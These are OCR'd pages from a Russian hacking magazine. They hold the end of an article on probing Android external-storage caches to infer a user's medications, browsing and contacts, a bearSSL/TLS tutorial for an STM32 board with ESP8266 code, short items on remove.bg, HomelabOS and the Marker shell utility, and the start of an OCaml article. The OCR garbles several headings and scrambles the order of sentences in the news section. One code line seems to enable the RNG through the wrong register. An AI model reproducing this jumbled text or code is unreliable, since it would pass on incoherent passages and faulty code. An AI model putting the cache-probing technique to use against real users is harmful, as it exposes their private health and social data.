- приложение для поиска лекарств. Оно кеширует изображения GoodRx лекарств, которые пользователь искал или добавил в закладки. Злоумышленник может создать список из нескольких десятков антидепрессантов и подготовить массив, который будет содержать имена соответствующих изображений, чтобы затем сравнивать их с уже кешированными изображениями. Таким образом информация о любых препаратах, которые ты принимаешь, может оказаться в руках людей, которым ты бы предпочел никогда ее не доверять.

![](_page_26_Figure_32.jpeg)

## **Dolphin**

Dolphin — веб-браузер для Android. Приложение кеширует во внешнем хранилище изображения и загруженные страницы, чтобы уменьшить нагрузку на сеть. В качестве имен файлов для кешированных адресов Dolphin использует хеши, сгенерированные функцией String.hashCode(). Это 32-битное целочисленное значение. Уже описанным способом — проверяя наличие файлов с определенных сайтов — можно выяснить, посещал ли ты их.

![](_page_26_Figure_35.jpeg)

![](_page_26_Picture_37.jpeg)

## **INFO**

Внимательный читатель заметит, что здесь через параметр src элементу script передается не файл JS. Но скрипт загружать и не нужно, достаточно проверить наличие целевого файла. Если целевой файл присутствует на твоем смартфоне, то WebView радостно вызывает callback, который генерирует событие «Загрузка прошла успешно». Эта техника позволяет правильно определять сайты, которые ты посещал через Dolphin.

## **KakaoTalk**

KakaoTalk — еще одно приложение, которое может стать брешью в твоей безопасности. А возможно, не только твоей. Миниатюрные аватарки твоих друзей приложение кеширует во внешнем хранилище. Если злоумышленник сгенерирует таблицу сопоставления кешированных миниатюр с соответствующими им людьми, то сможет легко идентифицировать твоих друзей. Даже если число попыток будет ограничено, все равно возможно узнать, было ли показано объявление конкретному человеку.

Как? А все тем же сканированием во внешнем хранилище. Только теперь злоумышленник будет искать среди кешированных аватаров твоих друзей. При этом следует понимать, что даже частичная информация о социальных пересечениях жертвы помогает однозначно идентифицировать ее. Предполагаемая личность может быть затем подтверждена при помощи данных геолокации и других метаданных, доступных злонамеренному рекламодателю. Метаданных, которые по отдельности не значат практически ничего, но в совокупности — достоверно идентифицируют личность.

## **ИТОГИ**

Когда речь заходит о кибербезопасности — по крайней мере, когда речь о ней заходит в корпоративном ключе, — принято говорить об управлении рисками. Следует понимать, что при желании нас могут взломать: вопрос только в том, сколько это будет стоить злоумышленнику и как сильно он хочет взломать.

Для атаки, которую я описал, насколько мне известно, пока нет противоядия. Но осведомлен — значит вооружен. Поэтому, когда будешь скачивать очередное бесплатное приложение с рекламными объявлениями, помни, что заплатишь ты не только тем, что посмотришь на товары, но, возможно, и конфиденциальностью. **ВС** 

![](_page_27_Picture_0.jpeg)

«Хакер» немало писал об уязвимостях самых разных гаджетов, а BOT O TOM, устройство создать защищенное **KAK** самому, мы до сих пор не говорили. Настало время посмотреть на эту проблему с другой стороны: в этой статье мы сделаем свой девайс, запустив шифрованное соединение TLS на микроконтроллере **STM32.** 

![](_page_27_Picture_2.jpeg)

faberge Программирую микроконтроллеры, наблюдая фазовый переход на границе кода и железа. shirous@yandex.ru

## **ЖЕЛЕЗО**

Нам понадобятся официальная оценочная плата Discovery компании STMicroelectronics и модуль Wi-Fi на ESP8266. Последних существует огромное количество, подойдет практически любой. Главное, чтобы там были выводы RX/TX UART и стандартная прошивка для работы с AT-командами. Я использую отечественный Troyka (модуль компании «Амперка») просто потому, что он у меня уже есть.

![](_page_27_Picture_6.jpeg)

## Главные герои статьи

**F746G Discovery** — это практически Ferrari в мире хобби-электроники. Мощный микроконтроллер (Cortex-M7, 216 МГц) тут сочетается с микросхемой SDRAM внушительных объемов (целых 8 Мбайт) и полезной периферией: экран 480 × 272 с 24-битным цветом, интерфейс SDIO для карт памяти, разъемы аудио и Ethernet.

Я не буду перечислять все доступные возможности этой платы - ты можешь найти подробности на сайте производителя STMicroelectronics. Все то, что раньше приходилось добавлять к Arduino с помощью дочерних плат расширения или модулей, тут доступно «из коробки». Да, цена соответствующая — порядка 6500 рублей. Но когда это спортивные автомобили были для простого народа?

![](_page_27_Picture_11.jpeg)

демоплаты для этого проекта. Ты можешь с таким же успехом использовать, например, отладочную плату из серии Nucleo: F767ZI Nucleo. Для нее тоже есть поддержка в пакете STM32duino, и она гораздо дешевле - около 3000 рублей. Такого разнообразия периферии у нее, правда, нет.

Полноценно нагрузить все компоненты и использовать возможности F746 Discovery на сто процентов в одном проекте непросто. Сегодня с помощью библиотеки bearSSL мы протестируем только вычислительную мощь ядра Cortex-M7 в прикладных задачах криптографии.

![](_page_27_Picture_15.jpeg)

## **WWW**

**INFO** 

Программирование под STM32 предполагает внимательное изучение сопроводительной документации. Сегодня я постараюсь осветить все подробности и интересности, которые встретятся нам на пути, но в дальнейшем все же настоятельно рекомендую обратиться к следующим материалам (все ссылки - на PDF):

• UM1907 - самая полная информация о плате Discovery: компоненты, схемы, назначение разъемов и прочее.

 $\cdot$  DS10916 - даташит на микроконтроллер. микросхемы Полезен распиновкой F746NG в различных корпусах.

 $\cdot$  RM0385 - говорят, на тех, кто осилит полностью все 1700+ страниц мануала, снисходит божественное просветление.

## **HACTPAUBAEM IDE**

В качестве среды разработки я выбрал Arduino IDE. Проект открытый, и вокруг него успело сложиться большое сообщество, так что это хороший выбор как для новичка, так и для продвинутого пользователя. Кроме того, этот выбор позволит нам воспользоваться уже готовой кодовой базой. Таким образом, мы пропустим тривиальную настройку периферии и быстро перейдем к вещам более интересным.

Изначально в Arduino IDE доступны только платы на AVR-микроконтроллерах, ни о каком ARM она и не слышала. Чтобы включить поддержку плат STM32duino, нужно перейти в раздел Arduino  $\rightarrow$  Preferences и добавить дополнительную ссылку. После этого в «Менеджере плат» ты сможешь скачать все необходимые файлы пакета.

![](_page_27_Picture_24.jpeg)

Во время установки опция с STM32duino может и не появиться в списке доступных для установки расширений. В этом случае проверь разрешения для Arduino IDE на работу по сети или добавь в список исключений для антивируса.

## ИЩЕМ ПРОПАВШИЙ SERIAL

Если ты еще не проверил корректность работы компилятора и самой платы на парочке простых примеров из числа встроенных, то сейчас самое время. Потому что мы переходим к правке исходных файлов по адресу «Библиотеки  $\rightarrow$  Arduino 15  $\rightarrow$  packages  $\rightarrow$  STM32  $\rightarrow$  hardware  $\rightarrow$  stm32» (советую сделать копию папки, ты знаешь, как оно бывает). Все дело в том, что проект STM32duino поддерживается энтузиастами (хотя сейчас им заинтересовалась сама STMicroelectronics) и, как следствие, часть функций Arduino реализована, а часть почему-то оказалась забыта.

Например, по умолчанию отсутствует последовательный порт (Serial) на выводах D0 и D1 разъема Arduino. Если ты знаком с оригинальными итальянскими платами (и их многочисленными китайскими клонами), то знаешь, что этот порт связан с разъемом USB через UART - USB-преобразователь в основном используется для общения с компьютером и при перепрошивке флеш-памяти. На Discovery все несколько по-другому.

Микроконтроллер F746NGH6 прошивается с помощью встроенного программатора ST-Link/V2-1 (небольшая микросхема возле miniUSB-порта). Он же выступает в качестве преобразователя интерфейсов при отправке данных на ПК. Но все это делается по другому UART - вовсе не тому, который выведен на плате на разъем Arduino (да, у контроллеров ST богатая периферия, об этом следовало сказать заранее).

Если в прошлом ты использовал плату Arduino Leonardo, то можешь предположить, что для этого интерфейса используется объект Serial1. Но нет! В проекте STM32duino нумерация программных портов Serial соответствует номеру аппаратного периферийного блока UART, и поэтому в любом коде для нашей Discovery Serial и Serial1 - это один и тот же объект (используется переопределение).

Как тогда обращаться к UART на разъеме Arduino? Изучив таблицу 4 на странице 23 документации демоплаты, ты узнаешь, что это RX/TXвыводы UART6.

Впрочем, одного лишь этого знания будет недостаточно: компилятор сообщит, что Serial6 не определен. Чтобы добавить порт UART для работы с ESP8266, нужно отредактировать конфигурационные файлы самой платы они располагаются по адресу stm32  $\rightarrow$  1.4.0  $\rightarrow$  variants  $\rightarrow$  DISCO 746NG. В самих файлах нет ни намека на возможное решение проблемы, но тщательное изучение исходников проекта STM32duino (папка cores на уровне с variants) должно навести на определенные идеи. На самом деле нам достаточно добавить несколько строчек в файл variants.h:

![](_page_27_Picture_726.jpeg)

Почему их нельзя было оставить в файле закомментированными, чтобы пользователи не тратили время на знакомство с нюансами реализации Arduinoокружения на платах от ST, - это для меня загадка. Однако теперь объект Serial6 станет доступен в нашем коде, и мы наконец сможем наладить вза-

имодействие с модулем Wi-Fi.

![](_page_27_Picture_37.jpeg)

## **INFO**

Следующие шаги опциональные, однако, если ты быстродействия хочешь ПОЛУЧИТЬ максимум от связки F746 и ESP8266, советую их не пропускать. Тем более что после них с настройкой окружения будет наконец покончено.

## ДОПОЛНИТЕЛЬНО

Нам нужно настроить размеры внутренних буферов класса HardwareSerial на прием и передачу информации по интерфейсу UART. По умолчанию размеры подобраны для плат Arduino с микроконтроллерами AVR, и это может стать проблемой при передаче больших массивов данных (как раз наш случай). В папке cores - arduino открой файл HardwareSerial.h и найди в нем такие строчки:

![](_page_27_Picture_727.jpeg)

Это размер буферов в байтах. Исправь 64 на 512, разрядность переменной-индекса при этом будет скорректирована автоматически. Вообще говоря, размеры буферов не обязаны совпадать, и, если в твоем проекте памяти у микроконтроллера остается впритык, стоит увеличивать только буфер RX. Также обрати внимание, что эти изменения затронут все твои скетчи для плат STM32duino (но не для Arduino AVR или ARM).

Теперь осталось только ускорить UART. Изначально **BCG** МОДУЛИ ESP8266 со стандартной прошивкой для работы с АТ-командами настроены на скорость 115 200 бод. Если ты используешь программный порт Software-Serial, скорость рекомендуют уменьшить до 9600. В нашем случае, напротив, разумней проводить прием и передачу быстрее, контроллер справится, а время терять незачем. Подключи модуль Wi-Fi к плате и залей следующий скетч:

![](_page_27_Picture_728.jpeg)

С помощью «Монитора порта» в Arduino IDE ты сможешь изменить настройки UART на ESP8266, используя плату Discovery в качестве ретранслятора (если у тебя есть отдельный преобразователь USB - UART, то все еще проще). Убедись, что конец строки в терминале - это NL & CR. Набери АТ-команду AT+UART\_DEF=1000000,8,1,0,0. Это установит скорость работы в 1 Мбод, длину 8 бит и один стартовый бит вначале. Все, пора переходить к главному!

## АТ-команды

Порой бывает удобно проверить состояние модуля Wi-Fi через «Монитор порта» простыми АТ-командами, не используя библиотечные функции. Вот самые полезные:

- АТ базовая команда, если модуль не отвечает на нее, стоит проверить подключение или питание.
- АТ+СWLAP показывает список доступных точек доступа.
- AT+CIPSTATUS СОСТОЯНИЕ ТЕКУЩЕГО ПОДКЛЮЧЕНИЯ.

Остальные команды ты найдешь в документации.

## **SSL/TLS - САМОЕ НЕОБХОДИМОЕ**

В этой статье я не буду подробно останавливаться на протоколах SSL/TLS по трем причинам. Первая: вполне вероятно, ты знаешь их лучше меня. Вторая: они доступно описаны в документах RFC (RFC5246 и RFC6101 для TLS 1.2 и SSL 3.0 соответственно). И третья — порог вхождения там невелик, и тебя вряд ли ждут большие затруднения.

По сути, нужно знать следующее: код TLS работает непосредственно между приложением и уже готовым TCP-соединением, обеспечивая приватность и конфиденциальность передачи информации между сервером и клиентом (ну и еще, как плюс, успокаивающе-зеленый замочек в браузере).

В нашем примере мы попробуем получить у какого-нибудь сервера в интернете страничку по HTTPS с нашей демоплаты на STM32. Случай с простым HTTP-запросом особого интереса не представляет и хорошо освещен в интернете, как в русскоязычном, так и в англоязычном сегменте. ТСР у нас уже есть (благодаря ESP8266 и рабочему **Serial6**), какого-то особо сложного приложения пока не предвидится, так что вся задача сводится к обеспечению корректной работы библиотеки. Осталось выбрать, какой именно.

## ЗООПАРК ДИКИХ ЗВЕРЕЙ

Если ты до этого когда-нибудь интересовался доступными вариантами библиотек SSL/TLS, то не мог не слышать о проекте OpenSSL. Это весьма распространенное решение, но для встраиваемых систем, с их относительно скромными ресурсами, желательно найти библиотеку с хорошей портативностью и небольшим объемом итогового кода.

Зачастую для коммерческого использования разработчики выбирают wolf-SSL — она предназначена специально для мобильных устройств. Это библиотека с открытым исходным кодом, лицензированным по GPL (есть и коммерческая лицензия), собственным сайтом, форумом и даже некоторой поддержкой со стороны авторов.

Плюсом библиотеки можно считать уже готовые наборы настроек в заголовочных файлах, ориентированные на различные целевые платформы. Однако даже при поверхностном знакомстве обилие определений в wolfSSL и чрезмерное использование препроцессора на начальных этапах осложняет портирование и конфигурацию библиотеки в каждом конкретном случае, если он заранее не предусмотрен авторами библиотеки. Поэтому, подробнее изучив альтернативы, я обратил внимание на библиотеку bearSSL. Это сравнительно молодой проект, который с 2016 года развивается и поддерживается усилиями одного программиста. При этом код очень прозрачно организован, хорошо прокомментирован как внутри самих исходных файлов, так и на сайте. Может показаться, что документации меньше в сравнении с wolfSSL, но при этом ее достаточно, и она не отвлекает от главного. Исходный код также открыт, а условия лицензии даже мягче - это МІТ, что в некоторых случаях может быть дополнительным аргументом. И хотя автор говорит о статусе бета-версии, библиотека полноценно поддерживает стандарт TLS 1.2 (wolfSSL уже доступна с TLS 1.3, но официально RFC8446 был принят только в августе 2018-го).

Примечательно, что работа с этими библиотеками во многом очень схожа (и в итоге были реализованы две рабочие версии прошивки для платы), я остановил выбор на bearSSL.

![](_page_27_Picture_62.jpeg)

## **WARNING**

Ни автор материала, ни редакция журнала, ни тем более автор библиотеки никакой ответственности за возможный причиненный ущерб, упущенную прибыль и прочие неприятности не несут. Код предоставляется «как есть», без каких-либо гарантий, включая гарантию соответствия какому-либо назначению (но не ограничиваясь ей).

## ПРИРУЧАЕМ БИБЛИОТЕКУ

Для работы bearSSL требуется платформозависимая реализация трех вещей: текущего времени, пула случайных чисел и базовых функций ввода-вывода. Их придется написать самостоятельно, но это не займет много времени. Наш код будет взаимодействовать с периферией платы и микроконтроллера, поэтому тут как нельзя кстати пригодятся ссылки, которые я давал в начале статьи.

## Дата и время

Функция текущего системного времени - важный компонент при проверке сертификата подлинности сайта, с которым мы собираемся установить защищенное соединение. В больших компьютерах этим занимается операционная система и пользователю достаточно добавить в свой код под-ХОДЯЩИЕ ВЫЗОВЫ.

Библиотека bearSSL зависит от стандартной функции **gettimeofday()**. Если ты попытаешься скомпилировать проект сейчас, то компоновщик сообщит, что этот символ не определен. Оно и понятно: сразу после подачи питания на микроконтроллер нет какого-то общего способа узнать текущее системное время (тем более в отсутствие ОС). Но у нас есть модуль Wi-Fi, поэтому предлагаю воспользоваться им и сделать запрос к серверу точного времени.

#include "ESP8266.h" #define PORT  $(123)$ #define BUFFER SIZE  $(48)$ #define TIME1970  $((uint32 t)2208988800)$  /\* seconds between  $1900 - 1970$  \*/ extern ESP8266 \*wifi; /\* should be defined in main \*/ int \_gettimeofday(struct timeval \*tv, void \*tzvp ) {  $/*$  prepare message  $*/$ uint8\_t buffer[BUFFER\_SIZE]; memset(buffer, 0, BUFFER SIZE);  $buffer[0] = 0xE3;$  $buffer[2] = 0x06;$  $buffer[3] = 0 \times EC;$  $buffer[12] = 0x31;$  $buffer[13] = 0x4E;$  $buffer[14] = 0x31;$  $buffer[15] = 0x34;$  $\frac{1}{2}$  connect to server  $\frac{1}{2}$ wifi -> registerUDP(«time.nist.gov», PORT); wifi -> send(buffer, BUFFER SIZE); wifi -> recv(buffer, BUFFER\_SIZE, 1000); wifi -> unregisterUDP(); /\* calculate the result  $*/$ uint32\_t epoch =  $buffer[40] << 24$  |  $buffer[41] << 16$  |  $buffer[42]$ << 8 | buffer[43];  $epoch$  -= TIME1970; tv -> tv\_sec = epoch; tv -> tv usec =  $\theta$ ; /\* do not need this \*/ return 0;  $\}$ 

К слову, ты можешь задавать время либо в процессе компиляции (даже приблизительно), либо воспользовавшись модулем RTC. На результатах проверки срока действия сертификата это сказаться не должно.

## Аппаратный ГСЧ

Традиционный подход к генерации случайных чисел в среде Arduino выглядит примерно так:

## int i = analogRead(A0);  $/*$  A0 is NOT connected  $*/$  $srand(i);$

 $int num = rand()$ ;

# **BEARSSL V STM32**

Такой программный метод имеет право на жизнь в простых ситуациях, но для криптографического применения он решительно не подходит. К счастью, у микроконтроллера F746NG богатая периферия и есть ГСЧ (TRNG, True Random Number Generator). Им мы и воспользуемся, предварительно заглянув в документацию (RM0385, с. 543). Там всего-то три регистра, которые отвечают за взаимодействие с аппаратной частью, - RNG\_CR (Control Register), RNG SR (Status Register) и RNG DR (Data Register).

```
#include <stm32f746xx.h> /* for CMSIS defines */
void rng_enable() {
    if (RNG -> CR & RNG CR RNGEN) {
        return; /* already enabled */}
    RCC -> AHB2ENR |= RCC AHB2ENR RNGEN; /* clock enable */RCC -> CR |= RNG_CR_RNGEN; /* rng on */
\}uint32_t rng\_generate() { }if (RNG -> SR & (RNG_SR_CECS | RNG_SR_SECS)) {
        return 0; /* seed error or clock error */
    }
    while (!(RNG -> SR & RNG SR DRDY)) {
        \frac{1}{2} wait for data to appear \frac{1}{2}}
    return RNG -> DR;
\}
```
Без знакомства с документацией такой код может быть сложен для восприятия, но зато это эффективно и, так как мы работаем максимально близко к железу (для языка С, разумеется), требует минимум машинных инструкций (в отличие от библиотек HAL, Hardware Abstraction Layer). Конечно, настройка остальной периферии занимает чуть больше времени и места, но принцип остается тем же. Так что со временем изучение CMSIS обязательно окупит себя.

## Функции ввода-вывода

BearSSL внутри состоит из трех глобальных объектов: движок, контекст клиента (или сервера) и контекст проверки сертификатов. Это платформонезависимые вещи, и для связи с внешним миром им нужны всего две базовые функции на прием и передачу, которые необходимо зарегистрировать в библиотеке для обратного вызова. Это ключевая часть пользовательского кода, поэтому есть смысл потратить время и изучить ее подробнее.

```
#include "bearssl.h"
#include "ESP8266.h"
                         (0x2000) /* 8 KiB should be enough */
#define INPUT SIZE
static uint8_t input[INPUT_SIZE];
/* bearSSL local objects */
static br_ssl_client_context sc;
static br_x509_minimal_context xc;
static br_sslio_context ioc;
                             */* TCP/SSL driver variables
static uint fast16 t rx bytes = 0; /* number of received bytes */
static uint fast16 t p = 0; /* input buffer index */
extern ESP8266 *wifi; /* should be defined in main */
static int wifi recv(void *ctx, unsigned char *b, size t len) {
    uint_fast16_t rq_bytes = len; /* bearSSL requested some bytes */while (rx_bytes - p \lt rq_b bytes) { /* have to fullfill request */
       while (int rec len = wifi -> recv(input + rx bytes, INPUT
SIZE - rx_bytes, 100)) {
```
![](_page_28_Picture_520.jpeg)

Обрати внимание на размер буфера и его расположение. Протокол SSL/TLS предусматривает длину сообщений до 16 Кбайт. На практике ты вряд ли встретишь настолько большие сообщения, поэтому 8 Кбайт выглядят разумным компромиссом. Кроме того, буфер размещен во внутренней SRAM микроконтроллера. Так как буферов у нас будет больше одного, возможно, это не самое удачное место.

В самом начале я говорил о внешней микросхеме SDRAM, которая имеет гораздо больший объем (8 Мбайт против 320 Кбайт) при сравнительно одинаковой скорости и времени доступа. После инициализации FMC и банков памяти это пространство будет доступно для программы, и, скорее всего, это более подходящее место. Однако это увело бы нас чуть в сторону от основной темы статьи.

Основное место в коде занимают методы recv() и send() класса ES-Р8266. Именно для использования готовой библиотеки пришлось искать пропавший Serial6 в исходниках STM32duino. Зато, уже имея на руках отлаженный сравнительно просто организовать учет данных, принятых КОД, и переданных bearSSL.

Здесь есть нюанс: иногда метод recv() не находит доступного сегмента и возвращает ноль, хотя прием еще не был завершен. К счастью, библиотека bearSSL лучше знает, сколько байтов должно поступить (для этого в заголовке каждого сообщения SSL/TLS есть поле с количеством байтов в теле), поэтому доверяемся ей и не выходим из внешнего цикла while до окончания передачи.

## ПОДКЛЮЧАЕМСЯ К АРІ

Теперь, когда все готово, надо протестировать наш код на чем-то интересном. Вообще, потребность подключения и настройки библиотеки bearSSL под STM32 лично у меня возникла, когда я захотел парсить данные с рынка в одной популярной многопользовательской игре и выводить их на дополнительный дисплей. Уверен, у тебя уже есть свои мысли, как с пользой применить полученные знания, поэтому буду краток и просто покажу как пример.

![](_page_28_Picture_16.jpeg)

Доска объявлений в Final Fantasy XIV

Самый простой способ получить актуальные рыночные цены для FFXIV это посылать запросы на сторонний сервис, который предоставляет API, он называется XIVAPI. Но сам сервер ограничивает число запросов за секунду, и, чтобы вести подсчет, требуется вместе с запросом посылать уникальный ключ клиента или приложения (стандартно). Именно чтобы сохранять ключ в секрете и не позволить третьей стороне использовать сервис от нашего лица, запрос следует посылать по HTTPS-протоколу с шифрованием

SSL/TLS.

```
#include "ESP8266.h"
#define PORT
                          (443)#define BR_IN_SIZE
                          (0x2000)#define BR_OUT_SIZE
                           (0x2000)#define BUFFER_SIZE
                          (0x2000)#define ENTROPY_SIZE
                          (8) /* total 256-bits of random from
hardware RNG */const char *ap_name = "wifi_name"; /* user defined */
const char *ap_pswd = "wifi_pswd"; /* user defined */
const char *host = "www.xivapi.com";
const char *path = "/market/cerberus/items/18189/history?key=XXXXXX
XXXXXX"; /* user defined */
ESP8266 *wifi;
static uint8_t iobuf_in[BR_IN_SIZE];
static uint8_t iobuf_out[BR_OUT_SIZE];
static uint8 t buffer[BUFFER SIZE]
void setup() {
   uint32_t entropy_pool[ENTROPY_SIZE];
   Serial.begin();
    Serial.println();
    wifi = new ESP8266(Serial6, 1000000);wif -> joinAP(ap_name, ap_pswd);br ssl client init full(&sc, &xc, TAs, TAs NUM); /* user defined
trust anchors */
    br_ssl_engine_set_buffers_bidi(&sc.eng, iobuf_in, sizeof(iobuf_in
\,),
 iobuf_out, sizeof(iobuf_out));
    rng enable();
    for (uint_fast8_t i = 0; i < ENTROPY_SIZE; ++i) {
        entropy\_pool[i] = rng\_generate();
    }
    br_ssl_engine_inject_entropy(&sc.eng, entropy_pool, sizeof(entrop
y_{p001});
    br_sslio_init(&ioc, &sc.eng, wifi_recv, wifi, wifi_send, wifi);
\}void loop() {wifi -> createTCP(host, PORT);
    /* send request */br_ssl_client_reset(&sc, host, 0);
    br_sslio_write_all(&ioc, "GET ", 4);
    br_sslio_write_all(&ioc, path, strlen(path));
    br\_sslio\_write\_all(\&loc, " HTTP/1.1\r\nHost: ", 17);br_sslio_write_all(&ioc, host, strlen(host));
    br_sslio_write_all(&ioc, "\r\n\r\n", 4);
    br_sslio_flush(&ioc);
    /* receive answer */for (uint_fast16_t count = 0, len = 0; count += len) {
        len = br_sslio_read(&ioc, buffer + count, BUFFER_SIZE - count
);if (len < 10) { /* last record */buffer[count] = ' \0';break;
        }
    \mathbf{r}br_sslio_flush(&ioc);
   wifi -> releaseTCP();
    Serial.println((char*)buffer);
    delay(10000);
}
```
Если ты запустишь этот код (и если Хаканубис услышит твои молитвы), то в «Мониторе порта» увидишь стандартный ответ сервера HTTP и полезную нагрузку - JSON с ценами на сервере Cerberus для предмета с ID 18189 (к слову, это High Steel Longsword).

![](_page_28_Picture_22.jpeg)

![](_page_28_Picture_23.jpeg)

Распарсить объект и получить любую интересующую информацию теперь легко с помощью библиотеки rapidjson. Я обрабатываю данные сразу на микроконтроллере и вывожу на дисплей с помощью периферийного модуля LTDC. Это и близко не исчерпывает возможности микросхемы F746NG поэтому лично для меня впереди еще много работы по этому проекту.

![](_page_28_Picture_25.jpeg)

Конкурентное преимущество на рынке выглядит как-то так. Интересно, за это банят?

## **ЗАКЛЮЧЕНИЕ**

Надеюсь, тебе было интересно и ты узнал для себя что-то новое. Программирование близко к железу имеет свое очарование и позволяет почувствовать и понять все нюансы работы как программной, так и аппаратной части.

К сожалению, я не смог в объеме статьи уместить полноценную обработку ошибок или вывод отладочной информации (попробуй ради любопытства выводить тело сообщений SSL/TLS и сравни их с описанием в RFC). Но возможно, это и к лучшему. У тебя есть стимул дополнить и самостоятельно улучшить код, как тебе будет нужно.

Кроме того, рекомендую все-таки завести внешнюю SDRAM и расположить буферы ввода-вывода там или подумать об использовании прямого доступа к памяти (DMA). Не то чтобы это было так уж необходимо (по крайней мере, на нашем этапе реализации), но откладывать оптимизацию на самый конец — не лучшая идея.

Еще один важный аспект производительности - это время, которое приходится потратить на обработку запроса. Сейчас первое подключение к сервису и рукопожатие занимают от 4 до 6 секунд, последующие сообщения от 2 до 2,5 секунды (когда параметры сессии уже в кеше). Это не так уж плохо, все-таки криптография требует приличного количества ресурсов, да и запрос у нас с реальной полезной нагрузкой, а не просто HTTP/1.0 200 ОК.

На самом деле в линейке F7 от STMicroelectronics уже есть микросхемы с аппаратными блоками HASH и CRYP. По тестам, это позволяет сократить время некоторых вычислений от двух до четырех раз! К сожалению, на F746NG эта периферия недоступна, да и bearSSL их пока не поддерживает.

Вместе с дополнительными библиотеками (для JSON и GUI) код занимает всего 186 Кбайт ПЗУ (ROM) и 45 Кбайт ОЗУ (RAM). При этом около 40% уходит на графический интерфейс и шрифты для экрана. Если использовать внешнее хранилище в виде QSPI flash или карты microSD, то расход по памяти можно еще сократить. Напомню, у микроконтроллера целый мегабайт ПЗУ и 320 Кбайт ОЗУ, так что реализовать можно еще много интересного. Дер-Зай! Н

**Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)

# **РЕМОVE.BG — СЕРВИС, КОТОРЫЙ ЗА СЕКУНДЫ УБИРАЕТ<br>
<b>ФОН У ФОТОГРАФИЙ**<br> **Первое, с чем сталкиваешься, когда хочешь сделать коллаж из нес-**

![](_page_29_Picture_0.jpeg)

## W N

![](_page_29_Picture_2.jpeg)

В этом же и главный недостаток remove.bg — он сам решает, где фон, а где объект и какие объекты нужны, а какие нет. В основе, как нынче принято, — ИИ на базе глубокой нейросети. И надо отдать должное этому алгоритму: он неплохо справляется с растрепанными волосами и прочими тонкими материями, зачастую непод‐ властными обычной «волшебной палочке» в Photoshop.

![](_page_29_Picture_7.jpeg)

Image without background

![](_page_29_Picture_10.jpeg)

кольких фотографий, — это необходимость убрать фон у картинки. Чего только не придумали, чтобы упростить эту задачу! Сервис с говорящим названием [remove.bg](https://www.remove.bg/) максимально облегчает процесс и не требует никаких дополнительных манипуляций - достаточно загрузить картинку.

Кстати, если тебе вдруг понадобится сделать картинку покрупнее, не теряя в качестве, то обрати внимание на другой сервис — LetsEn‐ hance.io. Он позволяет бесплатно обработать до пяти изображений и справляется с задачей намного лучше, чем ресайз в фоторедакторе.

## **HOMELABOS — МЕНЕДЖЕР ПРИЛОЖЕНИЙ ДЛЯ ТВОЕГО ЛИЧНОГО СЕРВЕРА**<br>Поскольку недоверие к сторонним сервисам все растет, а цены

На выходе ты получаешь картинку в формате PNG с прозрачным фоном, которую можно тут же отправить в редактор. Регистри‐ роваться на remove.bg не нужно, никаких квот нет.

на выделенные серверы с Linux нынче низки, развернуть собствен‐ ное облачное хозяйство становится все более привлекательной идеей. Конечно, ты можешь деплоить все приложения сам, но про‐ ект под названием [HomelabOS](https://gitlab.com/NickBusey/HomelabOS) предлагает другой подход и стремится сделать серверный софт настолько же простым в обращении, как и десктопный.

Командная строка — потрясающе мощный, но далеко не самый интуитивный интерфейс. То же касается и самих консольных команд. Вот бы существовал способ сразу видеть все нужные параметры, когда ты набираешь название команды… и такой способ существу‐ ет!

Мы уже не раз писали о программах и сервисах, которые [облегчают общение](http://tldr.sh/) с терминалом. Например, может помочь TLDR — это вариант man, который дает только самые необходимые pages знания в наиболее сжатом виде. Другой вариант — это [cheat.sh](https://github.com/chubin/cheat.sh), занятный сервис, который при запросе из командной строки при-сылает выдержки из самых разных читшитов [\(подробности](https://xakep.ru/2018/07/13/www-cheatsh/) — в нашем материале).

Утилита под названием Marker чем‐то напоминает cheat.sh, но в отличие от него не требует соединения с интернетом и не работает как отдельная команда, а встраивается прямо в Bash или ZSH. Набираешь какую‐нибудь команду, нажимаешь Ctrl‐пробел и видишь список из наиболее частых вариантов использования. Выбираешь нужный, и он вставляется в командную строку.

![](_page_29_Picture_29.jpeg)

Развернув HomelabOS на своем сервере, ты сможешь в один клик устанавливать софт из предложенного набора. Всего сейчас доступно 35 программ, среди которых средства для автоматизации, медиасерверы, торрент‐клиент с надстройками для скачивания передач и сериалов по расписанию, файловые хостинги, вики и репозиторий кода Gitea, средства синхронизации контактов и заметок, агрегатор RSS и многие другие вещи.

![](_page_29_Picture_1643.jpeg)

Список (ценный, кстати, и сам по себе) растет с каждой новой вер‐ сией HomelabOS и по мере поступления заявок от пользователей.

Сочетание Ctrl-t помогает быстро передвигать курсор к началу ближайшего плейсхолдера — они по умолчанию подставлены вместо, например, названий файлов. То есть, чтобы, к примеру, распаковать архив .tar.gz, ты можешь написать **tar**, нажать Ctrl-пробел, стрелкой вниз выбрать строчку tar xzf {{source.tar.gz}}, вставить (Enter), а затем нажать Ctrl‐t, чтобы стереть пример в фигурных скоб‐ ках. Вписываешь название своего файла, и готово. Да, это дольше, чем просто набрать xzf, зато не нужно ничего помнить.

Каждое приложение — это контейнер Docker, что, с одной стороны, означает повышенную надежность, с другой — сулит оверхеды по производительности, так что HomelabOS — не для совсем слабых конфигураций.

![](_page_29_Figure_20.jpeg)

Для развертывания тебе потребуется сервер с Ubuntu (на момент написания этой заметки требуемая версия — 18.04), настроенный на авторизацию ключом, а также Ansible на твоей локальной машине. Единственная (но важная) часть набора, установка которой пока что не автоматизирована, - это OpenVPN, но есть простые

[инструкции](https://nickbusey.gitlab.io/HomelabOS/setup/vpn/) по запуску.

**Чи тай также: « [Seedboxes.](https://xakep.ru/2016/04/13/seedboxes/) Как раздавать и скачивать » торренты, не оставляя следов**

## **MARKER — УТИЛИТА, КОТОРАЯ ПОДСКАЖЕТ ПАРАМЕТРЫ**

Поскольку Marker — это надстройка над TLDR pages, в нем по умолчанию есть все распространенные команды и даже специфичные для FreeBSD и macOS (кстати, о маковских командах мы [подробно писали](https://xakep.ru/2017/11/16/macos-kung-fu/)). А вот сменить занятое на маке сочетание клавиш Ctrl-пробел на что-другое не так легко, и, похоже, это потребует погружения в исходники.

**Чи тай также: « Прокачай [терминал!](https://xakep.ru/2017/05/18/cli-console-tips/) Полезные трюки, » которые сделают тебя гуру консоли**

![](_page_30_Picture_1.jpeg)

РАЗБИРАЕМСЯ С ТИПИЗАЦИЕЙ И ПИШЕМ СКРИПТЫ

Статически типизированные языки обычно вынуждают писать переменных ТИПЫ по любому поводу. Но уже далеко не всегда: теория и практика языков программирования значительно ушли вперед, просто эти достижения не сразу принимаются индустрией. Сегодня мы рассмотрим язык OCaml и увидим, что статическая типизация необязательно связана с неудобствами.

![](_page_30_Picture_4.jpeg)

